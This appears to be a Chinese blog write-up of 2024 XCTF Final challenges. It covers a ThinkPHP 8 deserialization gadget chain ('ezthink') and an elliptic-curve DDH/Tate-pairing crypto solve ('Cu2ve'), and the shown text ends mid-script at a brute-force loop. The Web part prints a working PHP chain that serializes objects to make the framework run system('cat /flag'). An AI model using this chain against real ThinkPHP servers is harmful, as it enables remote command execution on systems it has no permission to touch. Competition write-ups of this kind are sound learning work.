发表Writeup36 分钟读完 (大约5456个字)0次访问

2024 XCTF 联赛 Final 部分题解

丢。

Web

ezthink

Thinkphp 8 反序列化链构造


路由访问的规则是 POST ``http://127.0.0.1:8888/xctf/hecker

https://xz.aliyun.com/t/12630#toc-3 tp6.0.12 的后半段在 tp8 中依然存在

只需要找到从 __destruct 到 __toString 即可 

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
<?php

namespace think\model\concern;

trait Attribute
{
    private $data = ["key" => ["key1" => "cat /flag"]];
    private $withAttr = ["key"=>["key1"=>"system"]];
    protected $json = ["key"];
}
namespace think;

class Route {}

abstract class Model
{
    use \think\model\concern\Attribute;
    private $lazySave;
    protected $withEvent;
    private $exists;
    private $force;
    protected $table;
    protected $jsonAssoc;
    function __construct($obj = '')
    {
        $this->lazySave = true;
        $this->withEvent = false;
        $this->exists = true;
        $this->force = true;
        $this->table = $obj;
        $this->jsonAssoc = true;
    }
}
namespace think\model;
class Pivot extends \think\Model{

}

namespace think\route;
class Resource {
    public function __construct()
    {
        $this->router = new \think\Route();
        $this->rule = "1.2.3";
        $this->option = ["var" => ["1" => new \think\model\Pivot()]];
    }
}
class ResourceRegister
{
    protected $resource;
    protected $registered = false;
    public function __construct()
    {
        $this->registered = false;
        $this->resource = new Resource();
    }
    public function __destruct()
    {
        if (!$this->registered) {
            $this->register();
        }
    }
    protected function register()
    {
        $this->registered = true;
        $this->resource->parseGroupRule($this->resource->getRule());
    }
}

$obj = new ResourceRegister();
echo "out:\n";
echo base64_encode(serialize($obj));
img

Crypto

Cu2ve

比赛时用的是题目的非预期解，所以先说一下非预期解

非预期解

题目给定 E1 曲线上的点 P、xP、yP 和 zP，以及曲线 E2 上的点 Q 和 yQ，需要解一个曲线 E1 或 E2 上的 DDH 问题

首先 DDH 问题可以规约到 CDH 问题，或者说 DLP，即如果可以解 CDH 或 DLP 的话就可以解 DDH

然后理论上 CDH 和 DLP 都是难解的，但对曲线 E1 的解 n 进行分解后发现有一个小因子 500

于是 E1 就有一个阶为 500（或者 500 的因子）的小阶群，如果把 P、xP、yP 和 zP 都转换到这个小阶群中，就可以通过枚举解决 DLP 问题，如果熟悉 Pohlig-Hellman 算法的话应该对这个不陌生

最后经过以上操作后理论上可以解出 x、y 和 z（mod 500），然后在模 500 的情况下检测是否 z = xy 即可恢复 prp 的 state

以下为参考代码：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
p = 176857581480948244867604802349863732783663856225560523858099969581030268141874483416875345636657439749959951621
n = 176857581480948244867604802349863732783663856225560523834310386551077128936406127697123918346523659026470270500
A = 1

m = 100
F1 = GF(p)
F2.<u> = GF(p^2)
E1 = EllipticCurve(F1,[A,0]) 

'''
for k in range(100):
  print(gcd(n, p^k-1))
'''
ns = [500, 158465746173819028262477785344468517, 2232123796482243553563388394642252242447624758532104909445052499370196473]

with open('./output.txt', 'r') as f:
  data = f.read().split('\n')
exec(data[0])
exec('output = %s' % data[1])

st = []
for i in range(len(output)):
  s = n // ns[0]
  P, xP, yP, zP = [E1(_) for _ in output[i][:4]]
  sp, sxp, syp, szp = [s * _ for _ in (P, xP, yP, zP)]
  x = []
  y = []
  z = []
  for j in range(ns[0]):
    if j * sp == sxp:
      x += [j]
    if j * sp == syp:
      y += [j]
    if j * sp == szp:
      z += [j]

  xy = []
  for xi in x:
    for yi in y:
      xy += [Integer(xi * yi % ns[0])]
  xy = list(set(xy))
  s = 1 - Integer(set(xy) & set(z) == set())
  print(s)
  st += [s]
print(st)


'''
[0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 1, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0]
'''

在以上代码中，由于那四个点可能会处于阶更小（500 的因子）的子群中，所以可能会出现多个解，我的做法是选择把得到的所有 xy 和 z 都放到集合中，然后检查两个集合是否有交集，如果没交集的话说明这个 z 与 xy 不相等

但是如果有交集的话，则不一定是 z = xy，也有可能是点所处的子群阶太小了，导致出现误差，幸好题目给的数据有冗余，所以可以用冗余的数据消除这个误差

我的做法是，首先根据题目的 twist 函数写出逆函数 unTwisit，然后把每一组的数据（100 个一组）都 unTwisit 到同一个状态点，即开始的状态

然后对比此时的每组数据是否相同，如果有某个位置中，一组数据中为 1 而另一组数据为 0 的话，那么这个位置应该为 0，因为根据上面说的，0 保真，而 1 不保真

除杂完后还要做一次 unTwisit，因为 prp 初始化时就做了一次 twist，最后因为加密函数是一个 OTP，所以用题目给的 encrypt 函数解密即可

以下为参考代码：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
from hashlib import shake_128

c = 'dbc2eddcafdbd5d2dbc1b92cb32b4d6a604950c127a9d77007ee81bf'
c = bytes.fromhex(c)
st = [0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 1, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 0, 0, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 0, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0]

twsit_state = [76, 5, 29, 61, 62, 54, 66, 69, 81, 48,
                20, 64, 14, 77, 50, 79, 71, 40, 93, 58,
                59, 19, 31, 63,  2, 96, 35, 18, 85, 56,
                21, 33,  7, 99, 17, 38, 97, 89, 74, 32,
                27, 42,  3, 82, 91, 41, 86,  9, 13, 30,
                11, 87,  1, 88, 26, 67, 25, 75, 94, 45,
                68, 39, 55, 16, 28, 57, 49, 37, 52, 22,
                70, 36,  0,  8, 65, 72, 43, 12, 23, 53,
                51, 60,  4, 46, 83, 90, 84, 92, 24, 15,
                80, 98, 34, 78, 95, 44, 73, 10,  6, 47]
tmp = list(range(100))
uts = [0 for _ in range(100)]
for i in range(100):
    uts[twsit_state[i]] = tmp[i]
st = [st[100*i: 100*(i+1)] for i in range(7)]

def twist(s):
    return [s[twsit_state[i]] for i in range(100)]

def unTwisit(s):
    return [s[uts[i]] for i in range(100)]

#print(twist(unTwisit(st[1])) == st[1])
for i in range(len(st)-1):
    for _ in range(i):
        st[i] = unTwisit(st[i])
    #print(st[i])

s0 = st[0]
for i in range(1, len(st)-1):
    for j in range(100):
        if st[i][j] == 0:
            if s0[j] != 0:
                print(j)
                s0[j] = 0
print(s0)

def encrypt(msg, key):
    y = shake_128("".join(map(str, key)).encode()).digest(len(msg))
    return bytes([msg[i] ^ y[i] for i in range(len(msg))])

flag = encrypt(c, unTwisit(s0))
print(flag)

# b'flag{u_kn0w_curv3.h@v3_fun!}'

（应该是）预期解

下面说一下可能的预期解，其实题目给的提示还是挺充足的

首先在 ECC 中，一种解 DDH 的方法是使用双线性配对（Billinear Pairing），教科书的内容，这里就不细说了

比如给 P、xP、yP 和 zP 的话，可以通过比较 e(P, zP) 和 e(xP, yP) 是否相同来解 DDH 问题，但在这里显然是不行的，一个原因是这四个点都在一个群里所以实测 Pairing 后结果都是 1，另一个原因是这样的话点 Q 和 yQ 就没用了

在继续下面的内容之前，先看一下著名的 Tate Pairing 的定义

img

即如果要做 Tate Pairing 的话，就要 n 的因子里面有一个大素数 r，和一个嵌入度 k，满足 r 整除 p^k-1

所以可以测试一下题目的曲线是否满足，怼个代码测试一下

假设能成的话，Pairing 需要在 Fpk 上做，所以这个 k 肯定不能太大，于是可以通过枚举，然后检查 n 和 pk-1 是否有大的公因子来找到这个 k 和 r

1
2
for k in range(100):
  print(gcd(n, p^k-1))

枚举到 k=8 的时候发现有大因子，然后顺便可以把 n 分解了（分解结果可见下面代码）

到这里的话可以发现题目已经提醒了用 Tate Pairing，因为这样的 k 和 r 的出现其实是个小概率事件，所以一定是出题人特意构造的

如果直接用 P、xP、yP 和 zP 的话，即使 Tate Pairing 可能也不行，猜测可能是因为这四个点都处于同一个子群，于是就可以引入（大概率）与 P 不相关的点 Q，然后比较 e(zP, Q) 与 e(xP, yQ) 是否相同来解 DDH

但在做 Pairing 之前还需要解决一个问题，即点 P 和点 Q 不在同一条曲线上，就不能做 Pairing

一种解决方法是，可以把 P 映射到 E2 中，或者 Q 映射到 E1 中再做，根据这个理论，赛中的时候找到一种 Twist 的映射

img

然后题目中的两条曲线刚好满足其中的 d=4 的情况

img

那么理论上只要把这个映射复现出来就好，但是比赛的时候一直没搞出来，就止步于此（反而搞出了非预期）

赛后问出题人要了 WP，发现这个映射可以直接使用 SageMath 的 isomorphism_to 函数实现，不知道是不是同一个映射，直接用就对了。。。

首先需要把曲线 E1(F1) 和 E2(F2) 都扩展到 E1(Fk) 和 E2(Fk) 中，然后会发现此时 E1(Fk) 和 E2(Fk) 的阶相同（目前不清楚原理，盲猜和上面的 Twist 有关），阶相同就可以直接用 isomorphism_to 构造一个同态，把点都映射到 E1(Fk) 中

在这一步中，E1(F1) -> E1(Fk) 是简单的，而 E2(F2) -> E2(Fk) 会相对麻烦一点（由于两个有限域模的不可约多项式不一样吧），但可以直接用 SageMath 的 Hom 方法做映射

最后在 E1(Fk) 中发现已经有一部分点可以做 Tate Pairing 了，按照上面的思路解 DDH 即可

至于其他点为什么 Tate Pairing 的结果依然为 1，目前原理未明（盲猜点还是在同一个子群），按出题人 WP 的说法是需要 r 整除 n2 且 n 不整除 n2 才可以

以下为参考代码：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
p = 176857581480948244867604802349863732783663856225560523858099969581030268141874483416875345636657439749959951621
n = 176857581480948244867604802349863732783663856225560523834310386551077128936406127697123918346523659026470270500
A = 1

m = 100
F1 = GF(p)
F2.<u> = GF(p^2)
E1 = EllipticCurve(F1,[A,0]) 
#phi = Hom(F1, F2)(F1.gen().minpoly().roots(F2)[0][0])

pp1s = [6, 23132768335507557330794807, 1274221189295081422669971636513498766912631540632477236417739522967803097508257123591]
assert p+1 == product(pp1s)
pm1s = [2, 2, 5, 19, 89, 27697, 2814833442442190293, 570076955711836471445257, 117660627313120748111186257571248999930927680880103312633203]
'''
for k in range(100):
  print(gcd(n, p^k-1))
'''
assert p-1 == product(pm1s)
ns = [500, 158465746173819028262477785344468517, 2232123796482243553563388394642252242447624758532104909445052499370196473]

r = ns[-1]
ndr = n // r
for k in range(1, 100):
  if (p^k-1) % r == 0:
    break
print('r = %d' % r)
print('k = %d' % k)

with open('./../../output.txt', 'r') as f:
  data = f.read().split('\n')
exec(data[0])
exec('output = %s' % data[1])

Fk.<v> = GF(p^k)
Ek1 = EllipticCurve(Fk,[A,0]) 
phiF_2_k = Hom(F2, Fk)(F2.gen().minpoly().roots(Fk)[0][0])

def phiE_2_k2(Q, Ek2):
  x, y = [phiF_2_k(_) for _ in Q.xy()] 
  return Ek2([x, y])

st = []
for i in range(len(output)):
  x, y = output[i][4]
  a = (y^2 - x^3) * x^(-1)

  E2 = EllipticCurve(F2, [a, 0])
  Q, yQ = [E2(_) for _ in output[i][4:]]
  P, xP, yP, zP = [E1(_) for _ in output[i][:4]]

  Ek2 = EllipticCurve(Fk, [phiF_2_k(a),0])
  phiE_k2_k1 = Ek2.isomorphism_to(Ek1)

  Q, yQ = [phiE_2_k2(_, Ek2) for _ in (Q, yQ)]
  Q, yQ = [phiE_k2_k1(_) for _ in (Q, yQ)]
  P, xP, yP, zP = [Ek1(_) for _ in (P, xP, yP, zP)]
  P, xP, yP, zP = [ndr * _ for _ in (P, xP, yP, zP)]

  ez = zP.tate_pairing(Q, r, k)
  exy = xP.tate_pairing(yQ, r, k)
  if ez == 1 and exy == 1:
    st += [None]
  elif ez == exy:
    st += [1]
  else:
    st += [0]

  print('%d\t%s' % (i, st[-1]))

print(st)
  

'''
Sage10 -> faster
[None, None, None, None, None, None, None, 1, 1, 0, None, None, 1, None, None, None, None, None, None, None, 0, 0, 1, None, 1, None, 0, 0, 1, 1, None, None, None, 1, None, 0, None, None, 1, None, 0, None, 1, None, None, None, None, None, None, 0, None, None, None, None, None, 1, None, 1, None, None, None, None, None, None, None, None, None, None, 0, 0, None, None, None, None, None, 0, 0, 1, None, None, None, None, None, None, None, None, None, None, None, None, None, 0, 1, None, None, None, None, None, None, None, None, None, None, None, None, None, 0, 0, None, 1, None, 0, None, None, None, 0, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, None, 1, 1, None, 0, None, None, 1, 0, None, None, 1, None, None, None, 0, 0, 0, 0, 0, None, None, 1, 0, None, 1, 1, None, 1, None, None, None, None, None, 1, 1, None, 0, None, 1, None, None, None, 1, None, 0, None, None, None, None, None, None, None, None, 0, 0, None, None, None, 1, 1, 0, None, None, None, 1, None, None, None, None, 1, None, None, None, None, None, None, None, None, 0, 1, None, None, None, 1, None, None, 0, 0, None, None, 1, 1, None, 1, None, 1, None, None, None, None, None, None, 1, None, None, 0, None, None, None, None, None, None, None, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, 0, 0, None, None, 1, None, None, None, 0, 1, None, None, None, None, None, None, 1, 0, None, None, 0, None, 1, None, 0, None, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, None, 0, None, None, 1, None, None, None, None, None, None, 1, None, None, None, None, None, 0, None, 0, 1, None, 0, None, 1, None, None, 1, 0, None, None, None, None, None, None, None, None, None, 0, None, None, None, 0, None, None, None, None, None, None, None, None, None, None, None, None, None, 1, None, None, 0, None, None, None, None, None, 0, None, None, None, None, None, 1, 0, None, None, None, None, None, 1, None, None, None, 1, None, None, None, None, 1, None, 0, None, 1, 1, 0, None, None, None, 0, None, None, None, None, None, 0, None, None, None, None, None, None, None, None, 0, None, None, None, 1, None, None, 0, None, None, None, None, None, 0, None, None, None, None, 1, None, 1, None, None, 1, None, None, 1, None, None, None, 0, 0, 1, None, None, 1, None, None, 1, 1, 0, None, None, None, None, None, None, 0, None, None, None, 0, None, None, None, None, None, None, 0, None, None, None, 1, None, None, None, None, None, None, None, None, 1, None, None, None, None, 0, None, 0, None, 1, 0, None, None, None, 1, None, 1, None, None, None, 1, None, 0, None, None, None, None, None, None, 1, None, None, 1, None, None, 0, None, None, None, None, 1, 0, None, None, None, None, 0, None, None, None, None, 1, None, 0, 0, None, None, None, None, None, 1, None, None, None, None, 0, 1, 1, None, None, None, 0, None, None, 0, None, None, 0, None, None, None, None, None, None, 0, 1, 1, None, None, None, None, None, None, None, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, None, None, 0, None, None, None, None, 0, None, 0, 1, 1, None, None, None, None, None, 1, 1, None, None, None, None, None, 0, None]
'''

解出来把所有数据组合后发现依然有 16 个比特是未知的，但 2^16 并不大，爆破即可

参考代码：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
from hashlib import shake_128

c = 'dbc2eddcafdbd5d2dbc1b92cb32b4d6a604950c127a9d77007ee81bf'
c = bytes.fromhex(c)
st = [None, None, None, None, None, None, None, 1, 1, 0, None, None, 1, None, None, None, None, None, None, None, 0, 0, 1, None, 1, None, 0, 0, 1, 1, None, None, None, 1, None, 0, None, None, 1, None, 0, None, 1, None, None, None, None, None, None, 0, None, None, None, None, None, 1, None, 1, None, None, None, None, None, None, None, None, None, None, 0, 0, None, None, None, None, None, 0, 0, 1, None, None, None, None, None, None, None, None, None, None, None, None, None, 0, 1, None, None, None, None, None, None, None, None, None, None, None, None, None, 0, 0, None, 1, None, 0, None, None, None, 0, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, None, 1, 1, None, 0, None, None, 1, 0, None, None, 1, None, None, None, 0, 0, 0, 0, 0, None, None, 1, 0, None, 1, 1, None, 1, None, None, None, None, None, 1, 1, None, 0, None, 1, None, None, None, 1, None, 0, None, None, None, None, None, None, None, None, 0, 0, None, None, None, 1, 1, 0, None, None, None, 1, None, None, None, None, 1, None, None, None, None, None, None, None, None, 0, 1, None, None, None, 1, None, None, 0, 0, None, None, 1, 1, None, 1, None, 1, None, None, None, None, None, None, 1, None, None, 0, None, None, None, None, None, None, None, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, 0, 0, None, None, 1, None, None, None, 0, 1, None, None, None, None, None, None, 1, 0, None, None, 0, None, 1, None, 0, None, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, None, 0, None, None, 1, None, None, None, None, None, None, 1, None, None, None, None, None, 0, None, 0, 1, None, 0, None, 1, None, None, 1, 0, None, None, None, None, None, None, None, None, None, 0, None, None, None, 0, None, None, None, None, None, None, None, None, None, None, None, None, None, 1, None, None, 0, None, None, None, None, None, 0, None, None, None, None, None, 1, 0, None, None, None, None, None, 1, None, None, None, 1, None, None, None, None, 1, None, 0, None, 1, 1, 0, None, None, None, 0, None, None, None, None, None, 0, None, None, None, None, None, None, None, None, 0, None, None, None, 1, None, None, 0, None, None, None, None, None, 0, None, None, None, None, 1, None, 1, None, None, 1, None, None, 1, None, None, None, 0, 0, 1, None, None, 1, None, None, 1, 1, 0, None, None, None, None, None, None, 0, None, None, None, 0, None, None, None, None, None, None, 0, None, None, None, 1, None, None, None, None, None, None, None, None, 1, None, None, None, None, 0, None, 0, None, 1, 0, None, None, None, 1, None, 1, None, None, None, 1, None, 0, None, None, None, None, None, None, 1, None, None, 1, None, None, 0, None, None, None, None, 1, 0, None, None, None, None, 0, None, None, None, None, 1, None, 0, 0, None, None, None, None, None, 1, None, None, None, None, 0, 1, 1, None, None, None, 0, None, None, 0, None, None, 0, None, None, None, None, None, None, 0, 1, 1, None, None, None, None, None, None, None, None, None, None, None, 1, None, None, None, None, None, None, None, None, None, None, None, 0, None, None, None, None, 0, None, 0, 1, 1, None, None, None, None, None, 1, 1, None, None, None, None, None, 0, None]

twsit_state = [76, 5, 29, 61, 62, 54, 66, 69, 81, 48,
                20, 64, 14, 77, 50, 79, 71, 40, 93, 58,
                59, 19, 31, 63,  2, 96, 35, 18, 85, 56,
                21, 33,  7, 99, 17, 38, 97, 89, 74, 32,
                27, 42,  3, 82, 91, 41, 86,  9, 13, 30,
                11, 87,  1, 88, 26, 67, 25, 75, 94, 45,
                68, 39, 55, 16, 28, 57, 49, 37, 52, 22,
                70, 36,  0,  8, 65, 72, 43, 12, 23, 53,
                51, 60,  4, 46, 83, 90, 84, 92, 24, 15,
                80, 98, 34, 78, 95, 44, 73, 10,  6, 47]
tmp = list(range(100))
uts = [0 for _ in range(100)]
for i in range(100):
    uts[twsit_state[i]] = tmp[i]
st = [st[100*i: 100*(i+1)] for i in range(7)]

def twist(s):
    return [s[twsit_state[i]] for i in range(100)]

def unTwisit(s):
    return [s[uts[i]] for i in range(100)]

#print(twist(unTwisit(st[1])) == st[1])
st[-1] += [None] * (100 - len(st[-1]))
for i in range(len(st)):
    for _ in range(i):
        st[i] = unTwisit(st[i])
    #print(st[i])

st2 = []
for i in range(100):
    st2 += [set([st[_][i] for _ in range(7)])]
    try:
        st2[-1].remove(None)
        st2[-1] = sorted(list(st2[-1]))
    except:
        pass
print(st2)
s0 = [6 if _==[] else _[0] for _ in st2]
s0 = unTwisit(s0)
print(s0)

key = ''.join(map(str, s0))
n = key.count('6')
key = key.replace('6', '%d')
print(key)
print(n)

import itertools
from tqdm import tqdm

for xxx in tqdm(itertools.product((0, 1), repeat=n), total=2^n):
    k = key % xxx
